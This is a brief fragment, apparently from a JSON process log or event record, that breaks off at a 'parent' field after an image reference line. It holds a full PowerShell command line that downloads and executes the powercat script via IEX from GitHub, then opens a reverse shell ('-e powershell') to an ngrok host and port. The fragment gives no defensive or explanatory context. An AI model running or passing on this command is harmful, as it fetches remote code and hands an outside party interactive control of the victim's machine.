 "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
"-c",
"IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/
powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell"
],
"parent": {